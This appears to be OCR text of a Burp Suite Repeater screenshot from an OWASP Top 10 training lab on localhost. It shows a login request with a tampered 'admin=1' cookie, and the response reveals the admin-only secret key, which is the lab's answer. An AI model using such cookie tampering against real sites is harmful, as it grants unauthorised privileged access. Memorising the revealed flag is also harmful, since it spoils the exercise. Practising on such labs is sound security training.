 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /broken_access_lab_1 HTTP/1.1
2 Host: localhost:8000
3 Content-Length: 28
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost:8000
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8000/broken_access_lab_1
19 Accept-Encoding: gzip, deflate, br
20 Cookie: csrftoken=
4Bs8I8flWcC0Jsg5hdjq90S5m4Jj9Shzox3EVAjcJFeIYvu74kj7P2NmMnxryuHT; sessionid=
w6z2fe92aegh43plf8qdte5op2hr5iv3; admin=1
21 Connection: keep-alive
22
23 name=jack&pass=jacktheripper
Search
0 highlights
Response
Pretty Raw Hex Render
\n
OWASP TOP 10 2017
Challenges
? Help
user:
admin
Your
Secret
Key is
0NLY_F0
R_4DM1N
Inspector
Selection 1 (0x1)
Selected character
1
Code Hex
31
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 20
Response headers 10
Inspector
Notes
Done
27,509 bytes | 217 millis
Event log All issues
Memory: 161.6MB